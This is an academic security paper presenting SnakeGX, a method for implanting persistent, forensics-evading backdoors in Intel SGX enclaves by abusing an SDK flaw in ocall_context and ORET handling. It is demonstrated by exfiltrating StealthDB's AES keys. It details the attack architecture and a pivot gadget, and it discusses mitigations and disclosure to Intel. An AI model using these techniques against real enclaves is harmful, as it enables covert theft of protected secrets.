# SnakeGX: a sneaky attack against SGX Enclaves

Flavio Toffalini[1], Mariano Graziano[2], Mauro Conti[3], and Jianying Zhou[1]

[1] Singapore University of Technology and Design, Singapore,
flavio.toffalini@mymail.sutd.edu.sg, jianying_zhou@sutd.edu.sg
[2] Cisco Systems, Inc., magrazia@cisco.com
[3] University of Padua, Italy, conti@math.unipd.it

**Abstract.** Intel Software Guard eXtension (SGX) is a technology to create enclaves (*i.e.,* trusted memory regions) hardware isolated from a compromised operating system. Recently, researchers showed that unprivileged adversaries can mount code-reuse attacks to steal secrets from enclaves. However, modern operating systems can use memory-forensic techniques to detect their traces. To this end, we propose SnakeGX, an approach that allows stealthier attacks with a minimal footprint; SnakeGX is a framework to implant a persistent backdoor in legitimate enclaves. Our solution encompasses a new architecture specifically designed to overcome the challenges SGX environments pose, while preserving their integrity and functionality. We thoroughly evaluate SnakeGX against StealthDB, which demonstrates the feasibility of our approach.

**Keywords:** SGX · TEE · code-reuse attacks

## 1 Introduction

Intel Software Guard eXtention (SGX) is a trusted computing technology that enables the creation of restricted user-space memory regions, called *enclaves* [34]. When digitally-signed, an enclave is a Trusted Execution Environment (TEE) that hardware-supported microcode isolates. This design, coupled with a full encryption of an enclave's content, provides advanced protection mechanisms and a trusted communication channel between the enclave and the host—the main application the enclave belongs to.

The success of SGX stems from its strict threat model. The attacker model—the Iago attacker [15]—considers the OS malicious: one can thus tamper with applications, modify their behavior, exfiltrate sensitive information, and so on. In this context, SGX disallows kernel- and user-space code to manipulate enclave memory pages, thus guaranteeing integrity and confidentiality in the presence of any Iago attacker.

The strong isolation introduced by SGX stimulated researchers and practitioners to develop new attacks vectors [14, 29, 23, 27]. Among them, an interesting research line is to exploit memory-corruption errors inside the enclave code and run one-shot code-reuse attacks to steal enclave secrets (*e.g.,* cryptographic keys) [40]. Recently, we observed many solutions that identify such flaws in enclaves [17, 44] and new code-reuse techniques tailored for SGX [27, 12]. First,Lee et al. discussed Dark-ROP [27] that combines a colluded OS and oracles to identify gadgets for return-oriented programming (ROP) [40]. An advanced technique was proposed by Biondo et al. with Guard's Dilemma [12] that does not require the assistance of the OS to perform the attack. In this scenario, however, the authors did not consider an OS that may employ existing memory forensic techniques to identify the intrusions [42, 32, 25, 22]. For instance, in case of external intrusion into a remote server running SGX enclaves, the adversary is also interested in reducing the amount of traces left; otherwise, analysts may detect the intrusion and act consequently. This is even more critical in case the enclave secret changes and the adversary has to repeat the attack many times. Consequently, we pose a new research question:

*Can we carry out an attack against SGX enclaves without being noticed by an healthy Operating System?*

We answer this question with a new approach that pushes further the stealthiness of code-reuse attacks in non-compromised OSs. Our intuition is to implant a permanent payload inside the target enclave as a backdoor, thus exploiting the SGX protections to avoid inspection. Our strategy definitely overcomes the limitations of the state-of-the-art; the adversary does not need to repeat the attack and we minimize the traces left. We implement our intuition in SnakeGX, a framework to implant data-only backdoors in legitimate enclaves. We build on the concept of data-only malware [46] but extend it with a novel architecture to adhere to the strict requirements of SGX environments.

Contrary to prior one-shot attacks [12, 27], our backdoor acts as an additional secure function (Section 5), which is: (i) **persistent** in the context of the enclave, (ii) **stateful** as it maintains an internal state, (iii) **interactive** with the host by means of seamless context switches. Core to this is the identification of a design flaw that affects the Intel SGX Software Development Kit (SDK) and allows an attacker to trigger arbitrary code in enclaves (Section 4)[1]. SnakeGX facilitates the creation of versatile backdoors concealed in enclaves that evade memory forensic analysis by inheriting all the benefits SGX provides. Our aim is to raise awareness of TEEs—and SGX in particular—and how attackers may abuse that, which requires the community to reason more on the need of monitoring systems and advanced forensic techniques for SGX.

We evaluate the properties of SnakeGX against StealthDB [45], an open-source project that implements an encrypted database on top of SGX enclaves. In particular, StealthDB uses dynamically generated AES keys to protect the database's fields, thus urging the need of multiple one-shot attacks. SnakeGX exfiltrates the keys upon the verification of specific conditions with a minimum footprint. Our evaluation focuses on three aspects of SnakeGX (Section 6). First, we illustrate our use-case: we show how SnakeGX achieves its goals while preserving the original functionality of the enclave. Second, we measure and compare the stealthiness of SnakeGX against the state-of-the-art. Finally, we discuss possible countermeasures.

In summary, we make the following contributions:

[1] We reported the flawed behavior to Intel, which acknowledged it.- We propose SnakeGX, a framework built around an Intel SGX SDK design flaw (Section 4), and a novel architecture designed to create persistent, stateful, and interactive data-only malware for SGX (Section 5).
- We demonstrate the feasibility of SnakeGX on a real-world open source project[2].
- We measure and compare the attack footprint with current SGX state-of-the-art techniques (Section 6).

## 2 Background

In this section, we illustrate the technical background for SGX (Section 2.1) and discuss code-reuse attacks applied to SGX enclaves (Section 2.2).

### 2.1 SGX Overview

The Intel SGX technology provides secure containers that execute so-called *secure functions* in an isolated context, thereby shielding them from tampering and monitoring attempts. These containers, properly known as enclaves, are the core of SGX programming patterns; they are digitally signed at compile time and represent the building blocks on which SGX achieves attestation.

SGX achieves a strong isolation by implementing a fine-grain memory access control at Memory Management Unit (MMU) level. These checks are implemented by using microcode and thus hardware assistant. This strategy allows SGX to validate memory access independently by the Operating System (OS). At enclave boot time, the OS sets enclave page permission. If those permissions differ from enclave signature, the microcode will raise an exception. Also, the kernel cannot change the page permission at run-time since microcode performs a double-check. Therefore, SGX ensures that the enclave is loaded as intended. This means that classic hacking strategies, which aim at setting a page as executable, are not useful against SGX. Some researchers exploited enclave misconfigurations to load a shellcode [12], but this is not the standard case. Since we cannot load custom code in an enclave, we opted for code-reuse programming (like ROP) [13]. This strategy allows us to re-use code already in memory without breaking enclave attestation.

In Figure 1, we depict two basic interaction mechanisms between enclave and host process: synchronous and asynchronous. The synchronous interaction is implemented by two new leaf functions: `EENTER` and `EEXIT`. This interaction is used to invoke secure functions within the enclave. The asynchronous one, instead, handles enclave exceptions (both software and hardware) and it is represented by an Asynchronous Enclave Exit (`AEX`). When an `AEX` happens, the exception is first thrown to the host (*i.e.,* to an Asynchronous Exit Pointer – `AEP`) that will examine the exception in the untrusted memory. The `AEP` can, eventually, resume the enclave execution through the leaf function `ERESUME`. Finally, the

[2] SnakeGX's source code is available at `https://github.com/tregua87/snakegx`.Synchronous interaction

Host Process

Enclave

EENTER

EEXIT

ERESUME

AEX

Asynchronous interaction

Fig. 1: The two types of enclave interaction, the pair EENTER and EEXIT are used in the synchronous interaction, while the pair AEX and ERESUME are used in the asynchronous one.

| Instr. Leaf | RAX | RBX | RCX |
|---|---|---|---|
| EENTER | 0x02 | TCS | AEP |
| ERESUME | 0x03 | TCS | AEP |
| EEXIT | 0x04 | Target Address | |

Table 1: ENCLU registers specification for x86 64bit.

enclave can decide whether to internally manage the exception or interrupt the secure function execution.

The leaf functions described so far are implemented by using the real opcode ENCLU, that is available only in user-space. In x86 64bit, which is the platform we refer, we can execute EENTER, ERESUME, or EEXIT by calling ENCLU and setting CPU registers as described in Table 1.

Reading Table 1, we notice that EENTER and ERESUME require a Thread Control Structure (TCS) address as an input. A TCS is a structure that represents a thread in SGX programming pattern. This means that the threading policy is handled by the untrusted memory. EEXIT, instead, requires only a virtual-address as a target address in register rbx. This address contains the next instruction to execute inside the host process after the control leaves the enclave. EENTER and ERESUME can be used only by the host process in user-space, while EEXIT works only from inside the enclave.

### 2.2 Code-Reuse Attacks for SGX

In this section, we discuss code-reuse attacks techniques applied to the SGX realm and relative limitations.

Generally speaking, a code-reuse payload [12, 27] requires specific structures that point to code inside the enclave (*i.e.,* gadgets). However, SGX does not allowan adversary to arbitrary write these structures inside an enclave. To achieve the intrusion, there are two strategies from the literature: (i) inject the entire payload inside the victim enclave as a malicious input buffer [27], or (ii) maintain the payload in the untrusted memory and tamper with the `rsp` register to point to the payload (*i.e.,* stack-pivoting) [12]. In both cases, the adversary has to maintain a copy of the payload in the untrusted memory. This enables an analyst to use known memory forensic techniques [42, 32, 25, 22] to detect the payload, whose precision strictly depends on the amount of traces in memory. Furthermore, the adversary has to create new payloads every time she performs an attack, *i.e.,* a one-shot payload gets corrupted after being triggered [46]. These limitations increase the risk of being detected. Therefore, minimizing the amount of data in memory improves the probability of success of an intrusion. We achieve this goal with the installation of a permanent backdoor inside the enclave, thus avoiding the need of new attacks and evading the detection as well. In this way, SnakeGX makes stealthier and more sophisticated attacks than previous one-shot ones.

## 3 Threat Model and Assumptions

In this section, we first describe our threat model. Then, we perform a preliminary analysis to measure the widespread of our assumptions over real SGX open-source projects.

***Threat Model.*** One of the differences between SnakeGX and the previous one-shot code-reuse works is in the threat model. Advanced code-reuse techniques require an unprivileged attacker [12]. However, a non-compromised host can identify the presence of an adversary in the system memory (Section 2.2). Therefore, we have to consider three players in our scenarios: the attacker, the victim enclave, and the host. Below, we list their requirements, respectively.

**Attacker Capabilities.** In our scenario, the attacker is highly motivated and has the following assumptions:

- **The enclave contains a memory corruption vulnerability.** The adversary is aware of a memory corruption error (*e.g.,* a buffer overflow) in the target enclave. This error can be exploited to take control of the enclave itself. Having a memory-corruption is an assumption already taken by similar works [12, 27]. This is even more likely in projects that use SGX as a subsystem container [11, 43, 39, 10]. Such projects host out-of-the-box software and, therefore, enclaves inherit their vulnerabilities.
- **A code-reuse technique.** SnakeGX does not require any specific code-reuse techniques (*e.g.,* ROP, JOP, BROP, SROP) as long as this enables the attacker to take control of the enclave execution. For the sake of simplicity, we use the term *chain* to indicate a generic code-reuse payload (*e.g.,* a ROP-chain).
- **Knowledge of victim enclave memory layout.** The attacker can infer the memory layout by inspecting the victim address-space. It is also possible to leak memory information from within the enclave, as also assumed in [12].- **Adversary Location.** In our scenario, the adversary resides in user-space. SnakeGX will reduce the adversary footprint, thus evading standard memory forensic techniques [42, 32, 25, 22], whose effectiveness relies on the amount of traces left in memory (see Section 2.2).

**Enclaves Capabilities.** These are the assumptions for the enclave:

- **Legitimate enclaves.** The system contains one or more running enclaves. It is possible to exploit enclaves based on both SGX 1.0 or 2.0.
- **Intel SGX SDK usage.** The victim enclave should be implemented by using the standard Intel SGX Software Development Kit (SDK), we tested our approach with all the SDK versions currently available.[3] This is a reasonable assumption since the Intel SGX SDK provides a framework for developing applications on different OSs: Linux and Windows.
- **Multi-threading.** This is not strictly required, but the victim enclave should have at least two threads for a more general approach. The rationale behind this requirement is that the proposed implementation may disable a trusted thread [2] and in case of a single-thread application this is a problem. An enclave without free threads cannot process secure functions, thus attracting the analysts attention. We might partially ease this requirement with the introduction of SGX 2.0. However, multi-thread enclaves are a reasonable assumption since different open-source projects use already this feature [49, 8, 6, 43, 45] and SGX-based applications are growing in complexity.

**Host Capabilities.** This is the assumption for the host:

- **Memory Inspection.** The host can inspect the processes memory and use standard approaches to detect traces of previous or ongoing attacks [42, 32, 25, 22].

We extend the threat model of previous works [12] by assuming the host can perform memory forensic analysis. Therefore, an adversary has the need of hiding her presence in the machine and minimizing the interactions with the victim enclave.

***Preliminary Analysis of Assumptions.*** We collected a set of 27 stand-alone SGX open-source projects from an online hub [9] to investigate the correctness of our assumptions (see full list in Appendix D). The results show that among the 27 projects, 24 of them were based on the Intel SGX SDK, while others were developed with Graphene [43], Open Enclave SDK [28], or contained mocked enclaves. From the Intel SGX SDK based projects, we counted 31 enclaves in total, among which 24 were multi-threading (77%). This preliminary analysis indicates that our threat model fulfills real scenarios. Furthermore, we discuss the porting of SnakeGX over SDKs other than the Intel one in Section 7.

[3] At the time of writing, the last SDK version is 2.9.## 4 Intel SGX SDK Design Limitation

SnakeGX can trigger a payload inside the enclave without the need of repeating a new attack. This feature is challenging because the enclave has a fixed entry point, thus an adversary cannot activate arbitrary code inside the enclave from the untrusted memory. SnakeGX achieves this goal through a design error that affects all the SGX Software Development Kit (SDK) versions released by Intel. In this section, we make a deep analysis of the Intel SGX SDK in order to highlight these issues and propose possible mitigations.

### 4.1 SDK Overview

SGX specifications define only basic primitives for creating and interacting with an enclave. Thus, Intel also provides an SDK that helps building SGX-based applications. The Intel SGX SDK contains a run-time library that is composed by two parts: an untrusted run-time library (`uRts`) that is contained in the host process, and a trusted run-time library (`tRts`) that is contained in the enclave. Specifically, `uRts` handles operations like multi-threading, while `tRts` manages secure functions dispatching and context-switch.

The Intel SGX SDK exposes a set of APIs that are built on top of the leaf functions described in Section 2. `ECALL`, `ERET`, `OCALL`, and `ORET` are the most important APIs for SnakeGX. Figure 2 shows the interaction between the host process and the enclave. At the beginning, the host process invokes a secure function by using an `ECALL`, which is implemented by means of an `EENTER` (Figure 2, step 1). When a secure function is under execution, it may need to interact with the OS (*e.g.,* for writing a file). Since a secure function cannot directly invoke syscalls, Intel SGX SDK uses additional functions that reside in the untrusted memory (*i.e.,* called outside functions). A secure function can invoke an outside function by using an `OCALL` (Figure 2, point 2), that performs two steps: (i) save the enclave state, and (ii) pass the control to the outside function. More precisely, `OCALL` first saves the secure function state by using a dedicate structure called `ocall_context`, which we deeply analyze in Section 4.2. Then, `OCALL` uses the `EEXIT` leaf function to switch the context back to the `uRts`, that finally dispatches the actual outside function. Once an outside function ends, the control passes back to the secure function by using an `ORET` (Figure 2, point 3). Since SGX does not allow to trigger arbitrary code from the untrusted memory (*i.e.,* the enclave entry point is fixed), the Intel SGX SDK implements `ORET` as a special secure function (whose index is $-2$) that follows the standard `ECALL` specifications. As we discuss in the next sessions, `ORET` has the ability of activating arbitrary portion of code in an enclave. Normally, the `ORET` restores the state previously stored by the `OCALL`. Once the `ORET` is done, the secure function can continue its execution, and finally, invoke an `ERET` to terminate (Figure 2, point 4).Fig. 2: Example of interaction between host process and enclave by using the Intel SGX SDK. The host process invokes the secure function S1 from the main function (ECALL). S1 function invokes O1 (OCALL), and this latter returns to S1 (ORET). Finally, S1 returns back to the main function (ERET).

### 4.2 OCALL Context Setting

The `ocall_context` is the structure that holds the enclave state once an `OCALL` is invoked. The way in which the structure is set slightly differs between Intel SGX SDK before and after version 2.0. In this discussion, we consider the case of the Intel SGX SDK greater than 2.0. However, a similar approach can be also applied to previous versions.

New `ocall_context`es are located on top of the stack, as shown in Figure 3, moreover, the new structures should follow a specific setting. In particular, three `ocall_context` fields should be tuned:

- `pre_last_sp` must point to a previous `ocall_context` or to the stack base address. This needs to handle a chain of nested `ECALL`s, which are basically `ECALL`s performed by an outside function.
- `ocall_ret` is used from SDK 2.0 to save extended process state [7]. More precisely, the system allocates a `xsave_buff` pointed by `ocall_ret`. This buffer must be located after the new `ocall_context`.
- `rbp` must point to a memory location that contains the new frame pointer and the return address, consecutively. This is because the `asm_oret()` function will use this structure as epilogue [12].

It is important to underline that SGX does not validate `ocall_context` integrity. Therefore, an attacker that takes control of an enclave may craft a fake `ocall_context`. This problem has been existing in all SDK version available so far. In the next section, we discuss why this is an underestimated problem and what threats can lead to.Previous ocall_context

Addresses Growing Direction

Previous stack frame

Top of the stack

ocall_context

Stack Growing Direction

xsave_buff

ret addr.

frame pnt.

typedef struct _ocall_context_t
{
...
uintptr_t pre_last_sp;
...
uintptr_t rbp;
...
uintptr_t ocall_ret;
} ocall_context_t;

Fig. 3: Example of ocall_context disposition in an enclave stack, the fields point to structures within the stack itself in a precise order.

### 4.3 Exploiting an ORET as a Trigger

ORET is the only secure function that can trigger arbitrary code in an enclave. Therefore, an adversary enabled to abusing this function has also privileged access to the enclave itself. To understand why it is possible, we analyze the pseudocode in Figure 4, which shows the do_oret() secure function implementation. Essentially, do_oret() extracts the thread-local storage (TLS) from the current thread (Line 6). The TLS contains information of the last ocall_context saved. After some formal controls (Line 8), the ocall_context structure is used to restore the secure function execution through the asm_oret() function (Line 15). The formal checks performed by do_oret() over the previous ocall_context are quite naive. There are three basic requirements: (i) the ocall_context must be within the current stack space, (ii) the ocall_context must contain a constant (hard-coded) magic number, and (iii) the pre_last_sp must point before the actual ocall_context.

After the previous analysis, we realized that the Intel SGX SDK has no strict mechanisms to verify the integrity of an ocall_context. In other words, any ocall_context that fulfills the previous conditions can be used to restore any context in an enclave. First steps in this direction were explored by previous works [12], which exploited asm_oret() simply to control the processor registers in a one-shot code-reuse attack. However, we want to push further the limitation of the Intel SGX SDK and show which consequences these issues can lead to. In fact, SnakeGX uses a combination of ORET and tampered ocall_contextes to restore arbitrary *chains* inside the enclave without performing further exploits. In particular, SnakeGX abuses of this flaw for two reasons: (i) as a trigger```
sgx_status_t do_oret()
{
 // TLS structure
 tls = get_thread_data();
 // last ocall_context structure
 ocall_context = tls->last_sp;

 if (!formal_requirements(ocall_context))
  return SGX_ERROR_UNEXPECTED;

 // set TLS to point to previous ocall_context
 tls->last_sp = ocall_context->pre_last_sp;

 // restore last ocall_context
 asm_oret(ocall_context);

 // in the normal execution
 // the control should not reach this point
 return SGX_ERROR_UNEXPECTED;
}
```

Fig. 4: Simplified `do_oret()` pseudo-code.

to activate a custom payload hidden inside the enclave; (ii) for the payload to perform a reliable context-switch between host and enclave. Therefore, crafting malicious `ocall_context`es leads to the possibility of implanting backdoor in a trusted enclave without tampering the enclave code itself. As such, the backdoor is shielded by the SGX features by design. Moreover, the fact of using a single `ORET` to trigger the backdoor reduces the interactions required by a weak adversary for new attacks. We discuss technical details in Section 5 and show our proof-of-concept (PoC) in Section 6.

### 4.4 Mitigations

There are many strategies to improve the `ocall_context` integrity. A pure software solution could be computing an encrypted hash of `ocall_context` when it is generated. The hash might be appended as an extra field to the structure. Another approach, instead, could be encrypting the entire structure itself. However, pure software mitigation can be potentially bypassed by any code-reuse attack. Once the attacker gains control of the enclave, she can basically revert or fake any encrypted processes. A stronger solution could be introducing dedicated leaf functions that manage the generation and consumption of `ocall_context`es. For instance, during an `OCALL`, the enclave might use a dedicated leaf function that creates an `ocall_context` and saves a copy (*i.e.,* an hash) in a memory location out of the attacker control (similar to TCS or SECS pages [18]). An `ORET`, then, should use another leaf function that performs extra checks and validate theintegrity of the `ocall_context`. This solution might raise the bar for attacks, but it has two important drawbacks: (i) it forces Intel to re-thinking the SGX structures at low level, (ii) it leaves less freedom to developers that want to adapt the Intel SGX SDK to their own needs (*e.g.,* to customize or introduce new structures). After this consideration, we believe this issue would last for long before being fixed. We reported this limitation to Intel that is reviewing its memory corruption protections.

## 5 SnakeGX

SnakeGX is the first framework that facilitates the implanting of persistent, stateful, and interactive backdoors inside SGX enclaves. The framework design is challenging because we want to preserve the original enclave functionality and configuration. Even though SGX 2.0 encompasses run-time page permissions setting [3], an unexpected configuration may attract analysts attention (*i.e.,* the host can read the enclave page permissions). On the contrary, our solutions purely rely on code-reuse techniques that do not affect the enclave functionality and configuration. To the best of our knowledge, no previous works on SGX code-reuse attacks never addressed these challenges. We also recall we assume two conditions: (i) the target enclave has to be built with the Intel SGX SDK, and (ii) it contains at least one exploitable memory-corruption vulnerability (*e.g.,* a stack-based buffer overflow).

### 5.1 Overview

The backdoor implanting is composed by three main phases: (i) enclave memory analysis, (ii) installation phase, and (iii) payload triggering.

**Enclave Memory Analysis.** In this phase, the attacker has to achieve two goals: (i) inspect the process memory layout to identify enclave elements, and (ii) find a suitable location to install SnakeGX. Since SGX does not implement any memory layout randomization, an adversary can easily inspect the victim process memory by only using user-space privileges (*e.g.,* the enclave pages are assigned to a virtual device called *isgx* in Linux environments). Moreover, we target enclaves made with the Intel SGX SDK that follow the Enclave Linear Address Range (ELRANGE) [18]. As a result, an adversary with solely user-space privileges can obtain: (i) the enclave base address, (ii) the size, and (iii) the enclave trusted thread locations. In Section 5.2, we discuss how to obtain a reliable memory location.

**Payload Installation.** The installation phase is a one-shot attack that exploits an enclave vulnerability and uses a code-reuse technique for installing the payload. This attack has to achieve three goals: (i) copy the payload inside an enclave (*e.g.,* the *chain* and the fake `ocall_context`), (ii) set a hook to trigger the payload, (iii) resume the normal application behavior. These three goals make this phase quite critical for three reasons. First, either enclave and host process have to remain available after the payload installation, or else we haveto re-start the enclave. Second, the enclave behavior does have not to change, or else the host should realize the attack. Finally, we have to remove the payload in the untrusted memory, or else it could be detected. This phase can be implemented by using any current code-reuse attacks for SGX enclaves [27, 12].

**Payload Triggering.** After the installation phase, the adversary only needs to trigger an `ORET` to activate the payload (Section 5.3). This allows an external adversary to activate the payload without attacking the enclave from scratch. The payload contains the logic for interacting with the OS and the enclave. To achieve persistence, we design a generic architecture that fits the SGX realm (Section 5.4). Moreover, since the payload can potentially leave the enclave, we designed a generic context-switch mechanism that enables the payload to keep control over the enclave (Section 5.5).

### 5.2 Getting a Secure Memory Location

We employ a trusted thread as backdoor location because it allows us to abuse the design error described in Section 4. If an enclave does not have any available trusted thread, SnakeGX can still work by stealing one of the available threads. In this case, the target application may notice some degradation of the performances. However, the system does not raise any exception because it is not possible to determinate the real cause. In this way, we can take control of an enclave trusted thread without affecting enclave functionality. These properties are SGX specific and were not considered in previous code-reuse works.

***Un-releasing a Trusted Thread.*** This technique is based on a misbehaviour of the thread binding mechanisms in the `uRts` library. Once a secure function is invoked through the Intel SGX SDK, the `uRts` searches a free trusted thread and marks it as *busy*. Then, the trusted thread is released when the secure function ends. However, an attacker can exploit a secure function and leaves the enclave skipping the *releasing* phase in the `uRts`. As a result, the trusted thread remains *busy* and it will never be assigned to future executions, in this way it is stolen. The strategy of this technique is composed by two phases: (i) invoking and exploiting a secure function, then (ii) exiting from the enclave (*e.g.,* by using EEXIT) and skipping the *releasing* of the trusted thread. This approach requires the enclave has at least two trusted threads, otherwise the application might realize that the enclave is unavailable. We use this approach for our PoC.

***Making a New Thread.*** SGX 2.0 and recent versions of the Intel SGX SDK allow creating trusted threads at run-time. Therefore, an attacker may force the enclave to create a new trusted thread without tampering with the pool. However, this approach should be used wisely, otherwise unexpected trusted threads may attract the analyst attention, thus affecting the stealthiness of SnakeGX.

### 5.3 Set a Payload Trigger

We design our trigger on top of the Intel SGX SDK flaw highlighted in Section 4. We assume that an attacker has already gained control of an enclave by meansof a code-reuse attack. Moreover, either the payload and the trigger must be tuned for the trusted thread under attack.

To install the trigger, the adversary has to mimic an `OCALL` such that the next `ORET` will activate the backdoor (*i.e.,* a *chain*) instead of resuming the execution of a secure function. To achieve this goal, the adversary has to perform three main operations: (i) set a fake `ocall_context` on the stack that satisfies the formal requirements as described in Section 4.2; (ii) call the function `save_xregs()` (which is contained in `tRts`) to save extended process features, the function should take as an argument the `xsave_buff` location of the fake `ocall_context` previously copied; (iii) call the function `update_ocall_lastsp()` (which is contained in `tRts`) by passing the pointer to the fake `ocall_context`. This function will set TLS `last_sp` to the fake `ocall_context`, thus simulating an `OCALL`.

This setting allows us to resume the payload execution by performing an `ORET` on the attacked trusted thread. More precisely, `asm_oret()` will restore the context previously installed and it will activate the first gadget. By default, `ocall_context` does not perform a pivot (*i.e.,* it does not set the `rsp` register). To bypass this issue, we used a pivot gadget that is contained in `asm_oret()` function itself: `mov rsp, rbp; pop rbp; ret`. This gadget is present in any SDK version released so far, so it is a generic technique for SGX backdoors. We observed the same gadget also in Windows `tRts`. Therefore, the first instruction triggered by the fake `ocall_context` is a pivot gadget. Then, we set the `rbp` to point to a fake stack inside the stolen thread. In this way, the `ORET` always pivots to the fake stack that contains the actual payload. Notice that this mechanism just pivots to the fake address indicated by the fake `ocall_context` (*i.e.,* `rbp`). As such, an attacker only needs one fake `ocall_context` that pivots to a fixed location. Then, she can just copy different fake stacks to the same location to activate different payloads.

### 5.4 Backdoor Architecture

Figure 5 shows the payload architecture that we adopted for SnakeGX. This solution allows us to achieve payload persistence in an SGX enclave by only using the stack address space. By default, the Intel SGX SDK sets the stack size at 40KB, therefore, we design SnakeGX to fit this size. For the sake of simplicity, we describe the switching mechanism in Section 5.5.

As underlined in [46], classic code-reuse attacks (*e.g.,* ROP) are designed to be one-shot. After executing a *chain*, it may be destroyed due to gadgets side effects. Therefore, we need a location to keep a backup of the structures used. According to this consideration, we split the stack address memory in four sections:

**Fake Frame.** SnakeGX requires a dedicated location for installing an `ocall_context`. This structure is used to either perform the payload trigger and the context-switch (see Section 4). These features are crucial to implement a persistent backdoor in the SGX realm since classic techniques cannot be used.TLS

FakeFrame

fake ocall_context

Buffer

Workspace

$B_c$

$P_c$

$R_c$

Backup

$B_c$, $P_c$, $R_c$

fake ocall_context

Virtual address growing direction

Fig. 5: Trusted thread stack after SnakeGX installation. The memory is split in four areas: FakeFrame, buffer, workspace, and backup. Moreover, the stack contains copies of $B_c$, $P_c$, and $R_c$.

**Buffer.** This area contains temporary variables that are used by payloads. For instance, our PoC stores the previous data exfiltrated (see Section 6).

**Workspace.** The fake frame previously installed is tuned to pivot the execution to this location. Generally speaking, any payload is coped here before being executed.

**Backup.** This location contains a copy of all the structures needed by SnakeGX to work properly. After the SnakeGX installation, this location should not be overwritten.

Since the *chains* used may be destroyed after payload execution, we need a mechanism that brings SnakeGX to the initial state after the payload has been executed. More precisely, it has to make the payload available for future invocations. To achieve this goal, we use three *chains*: Boot Chain ($B_c$), Payload Chain ($P_c$), and Reset Chain ($R_c$). Each of them is formed by a fake stack that is maintained in the backup zone and moved in the workspace on demand:

**Boot Chain ($B_c$).** This is the first chain that is triggered by the hook, its duties are: (i) copy $P_c$ and $R_c$ into the workspace, and (ii) pivot to $P_c$. This chain is usually quite short.

**Payload Chain ($P_c$).** This contains the actual payload and is strictly enclave dependent. When the payload ends, it just pivots to $R_c$.

**Reset Chain ($R_c$).** This *chain* resets the payload inside the enclave and makes it ready for the next calls without the need of the installation phase. This is achieved with the following operations: (i) copy $B_c$ into workspace, (ii) copy the `ocall_context` in the fake frame, (iii) set TLS to point to `ocall_context`.

After the execution of $R_c$, SnakeGX can be triggered again by a new `ORET`. The loop boot-payload-reset *chain*, along the architecture shown in Figure 5, is a simple framework that can be used by the adversaries to design their customized payload for SnakeGX.### 5.5 Context-Switch

To allow SnakeGX to interact with the host OS, while maintaining the enclave control, we need to perform three operations: (S1) temporarily copy part of the payload outside, (S2) leave the enclave, and (S3) resume the execution inside the enclave. The first two operations are relatively simple: the Intel SGX SDK already provides standard routines (*e.g.,* `memcpy`) to move data outside the enclave. Moreover, it is possible to pivoting outside the enclave by abusing the `EEXIT` opcode (Section 2). On the contrary, resuming the enclave execution requires SnakeGX to invoke an `EENTER` opcode. However, it is not possible to arbitrarily jump inside an enclave (*i.e.,* the entry point is fixed). Therefore, we abuse again of the Intel SGX SDK deign error described in Section 4.

To perform the context-switch, we split the payload in three chains, called outside-chain ($O_c$), payload-one ($P_1$), and payload-two ($P_2$). $O_c$ is the part of the payload copied in the untrusted memory, while $P_1$ and $P_2$ remain inside the enclave. During the context-switch, we execute $P_1$, $O_c$, and $P_2$, consequently. More precisely, once $P_1$ requires to interact with the host, it performs (S1) to prepare the $O_c$ activation, installs a fake frame (Section 5.4), and prepares $P_2$ in the workspace. At this point, $P_1$ can perform (S2): leave the enclave and pivot to $O_c$. When the operations in untrusted memory are terminated, $O_c$ only needs to run an `ORET` that will activate $P_2$ (S3). Finally, $P_2$ can clean the traces left by $O_c$ and continue the backdoor execution. It is possible to perform many context-switch by tuning the payload accordingly.

## 6 Experimental Evaluation

We evaluate the real impact of our framework against StealthDB [45], an open-source project that leverages on the SGX technology. We opted for StealthDB because it is a generic representation of our scenario, as we describe in Section 6.1. We split our evaluation in three parts: (i) a technical discussion of our use-case (Section 6.2), (ii) a measurement of the traces left (Section 6.3), and (iii) a discussion about the countermeasures (Section 6.4).

### 6.1 StealthDB

StealthDB [45] is a plugin for PostgreSQL [20] that uses Intel SGX enclaves to implement an encrypted database. This project is the ideal use-case for SnakeGX: StealthDB lifetime is bounded to PostgreSQL, thus we can rely on its enclaves as a secure save point for storing the payload and launching the attacks.

StealthDB uses a single SGX enclave to handle encrypted fields and operations that are performed inside the enclave itself. In this way, the database can securely save encrypted fields on disk, while the plain values are handled only inside the enclave. The encryption algorithm is AES-CTR with keys 128 bits long. These keys are sealed on the disk through the standard SGX features. A user can define multiple keys that are loaded on-demand inside the enclave, however,the StealthDB enclave maintains in memory only a single key at a time. In this scenario, one-shot state-of-the-art techniques require multiple interactions to obtain all the keys. This approach leaves more copies of the payload in the memory, thus increasing the risk of being detected. Even if an adversary manages to obtain all the sealed keys, she still has to perform new attacks whenever a new key is generated. SnakeGX is able to understand when a new key is loaded and performs the exfiltration steps accordingly. In this way, the attacker transparently hides and activates complex logic that resides inside a trusted enclave.

### 6.2 Use-Case Discussion

In this section, we discuss the properties of our PoC payload and some implementation details. For more technical details about our payload see Appendix A. Our setup is composed by an application that loads StealthDB enclave and performs the attacks. We extracted the gadgets for the *chains* by running ROPGadget [1] on the compiled enclave. As our threat model details in Section 3, we introduced a memory corruption vulnerability in StealthDB to simplify the payload delivery. We developed our data-only malware for SGX in a host OS running Linux with kernel 4.15.0 and Intel SGX SDK version 2.9.

We composed our PoC of three steps. First, the application starts and loads the enclave. Second, we exploit the enclave vulnerability and implant the payload. Third, we alternatively invoke normal secure functions and the backdoor. This shows that SnakeGX does not alter the normal enclave functionality. Once the backdoor is triggered, SnakeGX exfiltrates the keys only when the condition is satisfied. Without using SnakeGX, the adversary has to perform many attacks to achieve the same goal, which potentially leaves traces for an analyst. Moreover, SnakeGX avoids the burden of crafting new payloads at each exfiltration.

**The Payload.** Our payload shows three important features: (i) persistence, (ii) internal state, and (iii) context-switch. More precisely, the payload exfiltrates a key if and only if it changes. This is crucial in our threat model (Section 3), which assumes a non-compromised host, thus the attacker has to reduce unuseful actions. In fact, all the payload structures are kept inside the enclave, and an adversary only needs to trigger an `ORET` against the compromised thread. Once activated, the payload is able to self-check its status, and in case, leak the key. The payload is composed by three *chains*:

- $\mathbf{P}_1$ is the first payload to be activated. It checks if the key changed, and in case activates the exfiltration.
- **O** is the outside-chain that actually exfiltrates the key. It is temporary copied in the untrusted memory by $P_1$.
- $\mathbf{P}_2$ is the second payload that is triggered by O after the exfiltration. The purpose of $P_2$ is to wipe out all the temporary structures previously copied in the untrusted memory, *i.e.,* O and the key.

